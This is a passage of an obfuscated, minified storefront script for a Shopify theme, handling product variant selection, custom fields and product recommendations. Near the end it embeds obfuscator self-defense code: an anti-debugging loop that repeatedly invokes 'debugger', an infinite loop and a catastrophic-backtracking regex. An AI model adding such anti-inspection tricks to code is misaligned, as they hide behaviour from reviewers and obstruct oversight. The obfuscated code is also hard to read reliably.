_0x5d5942=_0x4a3df9;super(),this.fieldName=this.dataset[_0x5d5942(383)],this[_0x5d5942(526)]=this[_0x5d5942(705)](_0x5d5942(767)),this.productForm=document[_0x5d5942(660)]("product-form-"+this.dataset[_0x5d5942(734)]),this.value="",this[_0x5d5942(444)](),this[_0x5d5942(526)][_0x5d5942(627)](_0x5d5942(526),this[_0x5d5942(679)][_0x5d5942(380)](this))}handleChange(_0x5e6a34){const _0xb131d4=_0x4a3df9,_0x578c80=_0x5e6a34.target.value[_0xb131d4(452)]();this[_0xb131d4(530)]=_0x578c80,this.productFormInput[_0xb131d4(530)]=_0x578c80}[_0x4a3df9(444)](){const _0x271127=_0x4a3df9;this[_0x271127(480)]=document[_0x271127(670)](_0x271127(526)),this[_0x271127(480)][_0x271127(622)](_0x271127(643),_0x271127(637)),this.productFormInput[_0x271127(622)](_0x271127(383),_0x271127(525)+this[_0x271127(346)]+"]"),this[_0x271127(480)][_0x271127(530)]=this[_0x271127(530)],this[_0x271127(417)][_0x271127(746)](this[_0x271127(480)])}}customElements[_0x4a3df9(741)]("custom-product-field",CustomProductField);class VariantSelects extends HTMLElement{constructor(){const _0x108d56=_0x4a3df9;super(),this[_0x108d56(861)]=_0x108d56(706),this[_0x108d56(536)]=document[_0x108d56(660)](""+this[_0x108d56(861)]+this[_0x108d56(555)][_0x108d56(734)]),this[_0x108d56(687)]=!1,this[_0x108d56(716)]=document[_0x108d56(660)](_0x108d56(375)+this[_0x108d56(555)][_0x108d56(734)]),this[_0x108d56(627)](_0x108d56(390),this.onVariantChange)}[_0x4a3df9(669)](){const _0x2344f5=_0x4a3df9;this.updateOptions(),this.updateMasterId(),this[_0x2344f5(849)](!0,"",!1),this[_0x2344f5(581)](),this[_0x2344f5(857)](),this[_0x2344f5(831)](),this.currentVariant?(this[_0x2344f5(665)](),this[_0x2344f5(725)](),this[_0x2344f5(728)](),this[_0x2344f5(770)](),this[_0x2344f5(350)]()):(this[_0x2344f5(849)](!0,"",!0),this.setUnavailable())}[_0x4a3df9(486)](){const _0x56a1b7=_0x4a3df9,_0x4d0960=[];this[_0x56a1b7(733)](_0x56a1b7(759))[_0x56a1b7(367)](_0x2bfd08=>{const _0x441ee8=_0x56a1b7;let _0x3305d1;const _0x2473bd=_0x2bfd08[_0x441ee8(705)](".product-form__input__type").dataset[_0x441ee8(643)];_0x2473bd==_0x441ee8(513)||_0x2473bd=="dropdwon"?_0x3305d1=_0x2bfd08.querySelector(_0x441ee8(830))[_0x441ee8(530)]:_0x3305d1=_0x2bfd08[_0x441ee8(705)](_0x441ee8(837)).value,_0x4d0960[_0x441ee8(781)](_0x3305d1)}),this[_0x56a1b7(393)]=_0x4d0960}[_0x4a3df9(717)](){const _0x3c5bc4=_0x4a3df9;this[_0x3c5bc4(867)]=this[_0x3c5bc4(751)]()[_0x3c5bc4(672)](_0x4888e1=>{const _0x1bf51b=_0x3c5bc4;return!_0x4888e1.options[_0x1bf51b(832)]((_0x307495,_0x29dcff)=>this.options[_0x29dcff]===_0x307495)[_0x1bf51b(594)](!1)})}[_0x4a3df9(665)](){const _0x1ebdf=_0x4a3df9;if(!this.currentVariant||!this[_0x1ebdf(867)][_0x1ebdf(579)])return;document[_0x1ebdf(733)](_0x1ebdf(639)+this[_0x1ebdf(555)][_0x1ebdf(734)]+'"]').forEach(_0x364b47=>_0x364b47[_0x1ebdf(356)](this[_0x1ebdf(555)].section+"-"+this[_0x1ebdf(867)][_0x1ebdf(579)].id,!0));const _0x1ad902=document[_0x1ebdf(705)](_0x1ebdf(784)+this.dataset[_0x1ebdf(734)]+_0x1ebdf(790));if(!_0x1ad902)return;const _0x5defdc=_0x1ad902[_0x1ebdf(705)](_0x1ebdf(458)+this[_0x1ebdf(867)][_0x1ebdf(579)].id+'"]');_0x1ad902[_0x1ebdf(406)](_0x5defdc)}updateURL(){const _0x2918e0=_0x4a3df9;!this[_0x2918e0(867)]||this[_0x2918e0(555)][_0x2918e0(798)]==="false"||window[_0x2918e0(613)][_0x2918e0(537)]({},"",this.dataset[_0x2918e0(847)]+_0x2918e0(412)+this[_0x2918e0(867)].id)}[_0x4a3df9(350)](){const _0x30494e=_0x4a3df9,_0x4f55bc=document[_0x30494e(660)](_0x30494e(499)+this.dataset.section);!_0x4f55bc||!_0x4f55bc[_0x30494e(798)]||_0x4f55bc[_0x30494e(798)](""+window[_0x30494e(826)]+this[_0x30494e(555)].url+_0x30494e(412)+this.currentVariant.id)}[_0x4a3df9(728)](){const _0x970593=_0x4a3df9;document[_0x970593(733)](_0x970593(645)+this[_0x970593(555)][_0x970593(734)]+_0x970593(453)+this[_0x970593(555)][_0x970593(734)]).forEach(_0x2f6b8e=>{const _0x2b5666=_0x970593,_0x1c97f0=_0x2f6b8e[_0x2b5666(705)](_0x2b5666(573));_0x1c97f0[_0x2b5666(530)]=this[_0x2b5666(867)].id,_0x1c97f0[_0x2b5666(555)][_0x2b5666(825)]=this[_0x2b5666(867)].id,_0x1c97f0[_0x2b5666(420)](new Event("change",{bubbles:!0}))})}updateVariantStatuses(){const _0x47f823=_0x4a3df9,_0x11623a=this[_0x47f823(805)][_0x47f823(548)](_0xbff288=>this[_0x47f823(705)](_0x47f823(680)).value===_0xbff288[_0x47f823(630)]),_0x51abe3=[...this[_0x47f823(733)](_0x47f823(759))];_0x51abe3[_0x47f823(367)]((_0x51ac1b,_0x80e02e)=>{const _0x8dc541=_0x47f823;if(_0x80e02e===0)return;const _0x5da66b=[..._0x51ac1b[_0x8dc541(733)](_0x8dc541(657))],_0xbbf3f7=_0x51abe3[_0x80e02e-1][_0x8dc541(705)](":checked").value,_0x398be7=_0x11623a.filter(_0x130c5a=>_0x130c5a[_0x8dc541(408)]&&_0x130c5a[_0x8dc541(791)+_0x80e02e]===_0xbbf3f7)[_0x8dc541(832)](_0x10c1d2=>_0x10c1d2["option"+(_0x80e02e+1)]);this[_0x8dc541(476)](_0x5da66b,_0x398be7)})}setInputAvailability(_0x5aafa6,_0x5b32d5){_0x5aafa6.forEach(_0x488e78=>{const _0x17ced1=_0x1aae;_0x488e78.nodeName==="option"?_0x5b32d5[_0x17ced1(594)](_0x488e78[_0x17ced1(843)](_0x17ced1(530)))?_0x488e78[_0x17ced1(381)]=_0x488e78.getAttribute(_0x17ced1(530)):_0x488e78[_0x17ced1(381)]=window[_0x17ced1(787)][_0x17ced1(689)].replace(_0x17ced1(524),_0x488e78[_0x17ced1(843)](_0x17ced1(530))):_0x5b32d5[_0x17ced1(594)](_0x488e78[_0x17ced1(843)](_0x17ced1(530)))?_0x488e78[_0x17ced1(596)].remove("disabled"):_0x488e78[_0x17ced1(596)][_0x17ced1(766)](_0x17ced1(642))})}[_0x4a3df9(581)](){const _0x59b5e5=_0x4a3df9,_0x5e630d=document[_0x59b5e5(705)](_0x59b5e5(598));_0x5e630d&&(this[_0x59b5e5(867)]&&this[_0x59b5e5(867)][_0x59b5e5(408)]?_0x5e630d[_0x59b5e5(727)](this[_0x59b5e5(867)].id):(_0x5e630d[_0x59b5e5(804)](_0x59b5e5(408)),_0x5e630d[_0x59b5e5(720)]=""))}[_0x4a3df9(857)](){const _0x5e584a=_0x4a3df9,_0x27aae6=this[_0x5e584a(801)](_0x5e584a(734));if(!_0x27aae6)return;const _0x4d81ce=_0x27aae6.querySelector(_0x5e584a(430));_0x4d81ce&&_0x4d81ce[_0x5e584a(510)]()}renderProductInfo(){const _0x48c137=_0x4a3df9,_0x2a2087=this[_0x48c137(867)].id,_0xc0f4f8=this[_0x48c137(555)][_0x48c137(558)]?this[_0x48c137(555)][_0x48c137(558)]:this.dataset[_0x48c137(734)];fetch(this[_0x48c137(555)][_0x48c137(847)]+"?variant="+_0x2a2087+_0x48c137(447)+(this.dataset[_0x48c137(558)]?this[_0x48c137(555)][_0x48c137(558)]:this[_0x48c137(555)][_0x48c137(734)]))[_0x48c137(418)](_0x3eda71=>_0x3eda71[_0x48c137(484)]()).then(_0x532765=>{const _0x55b2b4=_0x48c137;if(this[_0x55b2b4(867)].id!==_0x2a2087)return;const _0x3466bf=new DOMParser()[_0x55b2b4(565)](_0x532765,_0x55b2b4(607)),_0x4a1be5=document[_0x55b2b4(660)](_0x55b2b4(347)+this.dataset[_0x55b2b4(734)]),_0x221300=_0x3466bf.getElementById(_0x55b2b4(347)+(this.dataset.originalSection?this[_0x55b2b4(555)].originalSection:this.dataset.section)),_0x138181=document.getElementById("atc-price-"+this[_0x55b2b4(555)][_0x55b2b4(734)]),_0x159bee=_0x3466bf.getElementById(_0x55b2b4(516)+(this.dataset[_0x55b2b4(558)]?this[_0x55b2b4(555)][_0x55b2b4(558)]:this[_0x55b2b4(555)].section)),_0x15a504=_0x3466bf.getElementById(_0x55b2b4(844)+(this.dataset[_0x55b2b4(558)]?this[_0x55b2b4(555)][_0x55b2b4(558)]:this[_0x55b2b4(555)].section)),_0x3e6ac1=document.getElementById(_0x55b2b4(844)+this.dataset[_0x55b2b4(734)]),_0x17eca5=_0x3466bf[_0x55b2b4(660)](_0x55b2b4(719)+(this[_0x55b2b4(555)][_0x55b2b4(558)]?this[_0x55b2b4(555)].originalSection:this[_0x55b2b4(555)].section)),_0x419fc0=document[_0x55b2b4(660)](_0x55b2b4(719)+this[_0x55b2b4(555)][_0x55b2b4(734)]);_0x221300&&_0x4a1be5&&(_0x4a1be5[_0x55b2b4(720)]=_0x221300.innerHTML),_0x159bee&&_0x138181&&(_0x138181[_0x55b2b4(720)]=_0x159bee[_0x55b2b4(720)]);const _0xaac4b9=document.querySelectorAll(_0x55b2b4(858)+this[_0x55b2b4(555)][_0x55b2b4(734)]+'"]'),_0x2f89e1=_0x3466bf.querySelectorAll('[id^="custom-label-'+(this[_0x55b2b4(555)][_0x55b2b4(558)]?this[_0x55b2b4(555)][_0x55b2b4(558)]:this[_0x55b2b4(555)][_0x55b2b4(734)])+'"]');if(_0xaac4b9&&_0x2f89e1)for(var _0x5ecf91=0;_0x5ecf91<_0xaac4b9[_0x55b2b4(694)];_0x5ecf91++)_0xaac4b9[_0x5ecf91][_0x55b2b4(720)]=_0x2f89e1[_0x5ecf91][_0x55b2b4(720)];if(this[_0x55b2b4(716)]){const _0xf3821f=_0x3466bf[_0x55b2b4(660)](_0x55b2b4(375)+(this[_0x55b2b4(555)][_0x55b2b4(558)]?this[_0x55b2b4(555)][_0x55b2b4(558)]:this[_0x55b2b4(555)][_0x55b2b4(734)])),_0x5099d1=this[_0x55b2b4(716)][_0x55b2b4(733)](_0x55b2b4(808)),_0xa9b6a2=_0xf3821f[_0x55b2b4(733)](_0x55b2b4(808));for(let _0x44d232=0;_0x44d232<_0x5099d1[_0x55b2b4(694)];_0x44d232++)_0x5099d1[_0x44d232][_0x55b2b4(720)]=_0xa9b6a2[_0x44d232][_0x55b2b4(720)];if(this.QuantityBreaks[_0x55b2b4(363)]){const _0x83d3bb=_0x3466bf[_0x55b2b4(660)](_0x55b2b4(375)+(this[_0x55b2b4(555)].originalSection?this.dataset[_0x55b2b4(558)]:this[_0x55b2b4(555)].section));this.QuantityBreaks.variantSelects[_0x55b2b4(367)](_0x10d1c7=>{const _0x390e35=_0x55b2b4;_0x10d1c7[_0x390e35(555)][_0x390e35(825)]=this[_0x390e35(867)].id});const _0x5167cf=this.QuantityBreaks[_0x55b2b4(733)](_0x55b2b4(602)),_0x2e57de=_0x83d3bb[_0x55b2b4(733)](".quantity-break__variant-select");for(let _0x2e0c92=0;_0x2e0c92<_0x5167cf[_0x55b2b4(694)];_0x2e0c92++)_0x5167cf[_0x2e0c92][_0x55b2b4(720)]=_0x2e57de[_0x2e0c92].innerHTML;this[_0x55b2b4(716)][_0x55b2b4(434)]()}}_0x17eca5&&_0x419fc0&&(_0x419fc0[_0x55b2b4(720)]=_0x17eca5[_0x55b2b4(720)]),_0x15a504&&_0x3e6ac1&&(_0x3e6ac1[_0x55b2b4(720)]=_0x15a504.innerHTML,_0x3e6ac1.classList.toggle(_0x55b2b4(416),_0x15a504[_0x55b2b4(596)][_0x55b2b4(818)]("visibility-hidden")));const _0x6287a6=document.getElementById(_0x55b2b4(347)+this[_0x55b2b4(555)][_0x55b2b4(734)]);if(_0x6287a6&&_0x6287a6.classList[_0x55b2b4(624)](_0x55b2b4(416)),_0x419fc0&&_0x419fc0[_0x55b2b4(596)][_0x55b2b4(752)]("visibility-hidden",_0x17eca5[_0x55b2b4(381)]===""),this[_0x55b2b4(536)]){const _0xc9f453=_0x3466bf[_0x55b2b4(660)](""+this[_0x55b2b4(861)]+(this[_0x55b2b4(555)].originalSection?this.dataset[_0x55b2b4(558)]:this.dataset[_0x55b2b4(734)]));_0xc9f453&&(this[_0x55b2b4(536)][_0x55b2b4(720)]=_0xc9f453.innerHTML)}const _0x4cf51e=_0x3466bf[_0x55b2b4(660)](_0x55b2b4(549)+_0xc0f4f8);this[_0x55b2b4(849)](_0x4cf51e?_0x4cf51e.hasAttribute(_0x55b2b4(642)):!0,window[_0x55b2b4(787)].soldOut),publish(PUB_SUB_EVENTS[_0x55b2b4(599)],{data:{sectionId:_0xc0f4f8,html:_0x3466bf,variant:this.currentVariant}})})}[_0x4a3df9(849)](_0x84568b=!0,_0x5a1279,_0x1f3f70=!0){const _0x200a61=_0x4a3df9,_0x1d502a=document[_0x200a61(660)](_0x200a61(541)+this[_0x200a61(555)][_0x200a61(734)]);if(!_0x1d502a)return;const _0x8888db=_0x1d502a[_0x200a61(705)](_0x200a61(554)),_0x16529e=_0x1d502a[_0x200a61(705)](_0x200a61(454));_0x8888db&&(_0x84568b?(_0x8888db[_0x200a61(622)](_0x200a61(642),_0x200a61(642)),_0x5a1279&&(_0x16529e.textContent=_0x5a1279)):(_0x8888db[_0x200a61(804)](_0x200a61(642)),_0x16529e.textContent=window.variantStrings.addToCart))}setUnavailable(){const _0x1d3905=_0x4a3df9,_0x281a49=document[_0x1d3905(660)](_0x1d3905(541)+this[_0x1d3905(555)].section),_0x25cdf6=_0x281a49[_0x1d3905(705)]('[name="add"]'),_0x5081a5=_0x281a49[_0x1d3905(705)](_0x1d3905(454)),_0x386b60=document[_0x1d3905(660)](_0x1d3905(347)+this[_0x1d3905(555)][_0x1d3905(734)]),_0xe302cc=document[_0x1d3905(660)](_0x1d3905(719)+this[_0x1d3905(555)][_0x1d3905(734)]),_0x3c80f3=document[_0x1d3905(660)](_0x1d3905(844)+this[_0x1d3905(555)][_0x1d3905(734)]);_0x25cdf6&&(_0x5081a5[_0x1d3905(571)]=window[_0x1d3905(787)][_0x1d3905(415)],_0x386b60&&_0x386b60.classList.add(_0x1d3905(416)),_0xe302cc&&_0xe302cc.classList[_0x1d3905(766)](_0x1d3905(416)),_0x3c80f3&&_0x3c80f3[_0x1d3905(596)][_0x1d3905(766)](_0x1d3905(416)))}[_0x4a3df9(751)](){const _0x69ab99=_0x4a3df9;return this[_0x69ab99(805)]=this[_0x69ab99(805)]||JSON.parse(this.querySelector('[type="application/json"]')[_0x69ab99(571)]),this[_0x69ab99(805)]}}customElements.define("variant-selects",VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x1813fd=_0x4a3df9;super(),this[_0x1813fd(861)]=_0x1813fd(756),this[_0x1813fd(536)]=document[_0x1813fd(660)](""+this.secondarySelectSelector+this[_0x1813fd(555)].section),this.isSecondary=!0}[_0x4a3df9(486)](){const _0x565157=_0x4a3df9;this[_0x565157(393)]=this[_0x565157(705)](_0x565157(830))[_0x565157(530)][_0x565157(688)](",")}}customElements.define(_0x4a3df9(668),SecondaryVariantSelect);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x4a3df9(846)](){const _0xf3f803=_0x4a3df9,_0x571a1c=(_0x50fc9d,_0x325aca)=>{const _0x4e7402=_0x1aae;_0x50fc9d[0][_0x4e7402(405)]&&(_0x325aca[_0x4e7402(432)](this),fetch(this.dataset[_0x4e7402(847)])[_0x4e7402(418)](_0x3445cc=>_0x3445cc[_0x4e7402(484)]())[_0x4e7402(418)](_0x23ad90=>{const _0x51b2ab=_0x4e7402,_0x5dead0=document.createElement(_0x51b2ab(722));_0x5dead0[_0x51b2ab(720)]=_0x23ad90;const _0x4917eb=_0x5dead0.querySelector(_0x51b2ab(561));_0x4917eb&&_0x4917eb[_0x51b2ab(720)][_0x51b2ab(452)]().length&&(this.innerHTML=_0x4917eb[_0x51b2ab(720)]),!this[_0x51b2ab(705)]("slideshow-component")&&this[_0x51b2ab(596)][_0x51b2ab(818)](_0x51b2ab(429))&&this[_0x51b2ab(624)](),_0x5dead0[_0x51b2ab(705)](_0x51b2ab(422))&&this[_0x51b2ab(596)][_0x51b2ab(766)]("product-recommendations--loaded")}).catch(_0x303d18=>{console[_0x4e7402(391)](_0x303d18)}))};new IntersectionObserver(_0x571a1c[_0xf3f803(380)](this),{rootMargin:_0xf3f803(618)}).observe(this)}}function _0x4a7b(){const _0x236315=["string","setDate","currentPage","slideScrollPosition",".popup-modal__timer__seconds","textContent","onSummaryClick",'input[name="id"]',"postMessage","getDate","counter","offsetLeft","slideshow-component","featured_media","selectedIndex","updatePickupAvailability","linkToSlide","header-wrapper--border-bottom","details","414334tuYaHk","form","bottom","POST","autoplaySpeed","round","sliderItemOffset","slider-counter__link--active","handleSelectChange","includes","show","classList","target","pickup-availability","variantChange","scrollBtn","quantityUpdateUnsubscriber",".quantity-break__variant-select","idIndex","plus",".slider-buttons",".slideshow__slide","text/html",".sign-up-popup-overlay","productContainers","play","disconnect","setSlideVisibility","history",".slider__slide","promo-bar-data-","bindEvents","sticky-header","0px 0px 400px 0px","modalClosed","slider-component","quantityGifts","setAttribute","mainAtcBtn","remove","closeMenuDrawer","left","addEventListener","cloneNode","updateFormVariants","option1","jsonData","hasAttribute","mediaItemImgs","summary","next","location","hidden","data-test-mode",'[id^="MediaGallery-',"data-autoplay","findIndex","disabled","type",'[id^="Deferred-Poster-"]',"#product-form-","parentNode","slideChanged","keyup","load","video, model-viewer, iframe","header","omit","pauseVideo","sliderItems",".js-vimeo",".bundle-deals__variant-select",'input[type="radio"], option',"nextButton","selectIndex","getElementById","max","toString","parse","min","updateMedia","0px","provinceContainer","secondary-variant-select","onVariantChange","createElement","style","find",".footer","clientHeight","button:not(.menu-drawer__close-menu-btn)","isSlideVisible","data-default","json","handleChange",":checked","menu-drawer",".slideshow__autoplay","previous","application/","code","setSelectorByValue","isSecondary","split","unavailable_with_option","HOME","variantPickers","afterScroll","smooth","length",'[id^="ModalClose-"]',"1002636ippADc",".floating-btn","removeEventListener","application/json","info","internal-video--loading","PAGEDOWN","sliderControlWrapper","stringify","querySelector","StickyAtcVariantPicker-","matches","onInputChange","src","quantityUpdate","closeAnimation","variantSelects","innerHeight",'[id^="Slider-"]',"loaded","QuantityBreaks","updateMasterId","pointerType","Inventory-","innerHTML","enableSliderLooping","div","focus","fixedDiscount","updateURL","updateTotalPrice","fetchAvailability","updateVariantInput","SPACE","post","gger","tagName","querySelectorAll","section","documentElement","focusInHandling","transform","bundle-deals","changeEvent","(max-width: 990px)","define","112TYWjCs","status","Unchecked runtime.lastError: The message port closed before a response was received.","data-src","appendChild","aria-current","__proto__","slidesPerPage","floor","getVariantData","toggle","toFixed","closeSubmenu","keydown","variant-selects-","data-delay-seconds","method",".product-form__input","prototype","observe","internal-video","toUpperCase","console",".quantity-break__variants","add",'[type="text"]',"overflow-hidden-","bundle-deals__media-item--disabled","renderProductInfo",".bundle-deals__price","30MwSvFy","bundle-deals__product--deselected","checkboxes","totalPages","aria-label","search","email","from","parameters","push","ENTER","speed","#ProductModal-","modal-opener","isAfterScroll","variantStrings","INPUT","prevButton"," .product-media-modal__content","option","index","menu-opening","source[data-src]","popup-overlay--active","media-modal","52888bflAxG","updateUrl","countryHandler","updatePrices","closest","moved","provinceEl","removeAttribute","variantData","currentPageElement",'[role="dialog"]',".variant-money-change",'[id^="Slide-"]',"focused","CountryProvinceSelector","setProperty","1487410IUGnZN","comparePrices","exception","scroll","chain","contains",".search-modal__form--polyfill","scrollDestination","content","open","button","closeButtonClick","selectedId","shopUrl","video","ARROWDOWN","stepUp","select","updateVariantStatuses","map",".bundle-deals__media-item-img","getItem","togglePlayButtonState",".sticky-atc__scroll-btn",'input[type="radio"]:checked',"function *\\( *\\)",'{"event":"command","func":"',".popup-modal__timer__minutes","true","accessibilityStrings","getAttribute","Sku-","pageTotalElement","connectedCallback","url","openMenuDrawer","toggleAddButton","preventDefault","floatingBtns","mediaItemContainers","DOMContentLoaded",".template-popup",".has-submenu","offsetTop","removeErrorMessage",'[id^="custom-label-',"sliderFirstItemNode","totalComparePrice","secondarySelectSelector","PAGEUP","menu-open","setAutoPlay","log","92868QOBBAi","currentVariant","scrolledPast","hideElement",".bundle-deals__media-item-container","shiftKey","trace","fieldName","price-","slideshow__autoplay--paused","quantity","updateShareUrl","click","percentageLeft","loadContent","product-model","contentWindow","setActiveMedia","onButtonClick","sliderItemsToShow","constructor","transitionend","1nxfPDs","onCloseButtonClick","hasVariants",".slider-counter__link","autoPlayToggle","indexOf","forEach",".popup-modal__dismiss-btn","stateObject","ARROWUP","currencySymbol","getTime","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","observer","quantity-breaks-","#ProductSubmitButton-","postLink","labels","cors","bind","innerText","test","name","pauseAllMedia","handleIntersection","ESCAPE","autoplayButtonIsSetToPlay","activeElement","pause","change","error","undefined","options","23107sYVxDf","header-drawer","setItem","showSpinner","aria-expanded","sticky-atc","openedBy","getBoundingClientRect","selectedQuantity","action","aria-hidden","isIntersecting","prepend","mousedown","available","body","borderOffset","firstChild","?variant=","currentTarget","hideSpinner","unavailable","visibility-hidden","productForm","then","popup-modal--active","dispatchEvent",'[type="application/json"]',".grid__item","debu",".comparison-slider__overlay-under","offsetHeight","tabindex","addListener",".slider-counter--current","complementary-products","product-form","mainDetailsToggle","unobserve","initPages","initVariants","Shopify","countryEl","sliderControlButtons","template","autoRotateSlides","sliderControlLinksArray","init","firstElementChild","breakpoint","createInputs","IntersectionObserver","quantity-breaks","&section_id=","reduce","submenu-open","footerSpacing","scrollY","trim",", #product-form-installment-",'[name="add"] > span',"autoplay","details[open]","display",'[data-media-id="',".section-header","mouse",".quantity__button[name='plus']","clientWidth",".header-wrapper","none","(((.+)+)+)+$",".submenu-open","false","mouseover","apply","selectedVariants","step","updateFormIds","data-search-value","checkATCScroll","onKeyUp","setInputAvailability","checked","inputs","parentElement","productFormInput","slider","polite",'{}.constructor("return this")( )',"text","formVariants","updateOptions",".bundle-deals__total-price","totalPrice","initCountry","TAB",".comparison-slider__overlay","replace","localStorage","host",".quantity-break","price","while (true) {}","warn","Share-","overflow-hidden","focusin","scrollTo",".bundle-deals__checkbox","requestAnimationFrame",".comparison-slider__input","width","sliderAutoplayButton","resetPages",'[id^="Details-"] summary',"handleErrorMessage","scrollLeft","unshift","dropdown","matchMedia","--sticky-atc-offset","atc-price-","quantity-input","prices","deferred-media, product-model","data-delay-days","next_display_date","--header-bottom-position","off","[value]","properties[","input",'button[name="previous"]',"modal-dialog","cross-site","value",":focus-visible","comparePrice","submit","focusOutHandling","nextElementSibling","secondarySelect","replaceState","aria-live","isScrollBtn","validateQtyRules","product-form-","hide",'button[name="next"]',"initIds","update","858605uwlJiK","deferred-media","filter","ProductSubmitButton-","END","handleScrollBtn","stepDown","waiting",'[name="add"]',"dataset","role","attachEvent","originalSection","handleCheckboxChange","focusout","product-recommendations","pointerup","mouseleave","modelViewerUI","parseFromString"];return _0x4a7b=function(){return _0x236315},_0x4a7b()}customElements[_0x4a3df9(741)](_0x4a3df9(561),ProductRecommendations);function _0x2f46bf(_0x2071bd){function _0x22d36d(_0x339354){const _0x13fddf=_0x1aae;if(typeof _0x339354===_0x13fddf(566))return function(_0x795984){}[_0x13fddf(359)](_0x13fddf(497))[_0x13fddf(469)](_0x13fddf(576));(""+_0x339354/_0x339354)[_0x13fddf(694)]!==1||_0x339354%20===0?function(){return!0}.constructor(_0x13fddf(423)+_0x13fddf(731)).call(_0x13fddf(403)):function(){return!1}[_0x13fddf(359)]("debu"+_0x13fddf(731)).apply(_0x13fddf(369)),_0x22d36d(++_0x339354)}try{if(_0x2071bd)return _0x22d36d;_0x22d36d(0)}catch{}}
//# sourceMappingURL=/cdn/shop/t/4/assets/global.js.map?v=167016989443178351701721501650
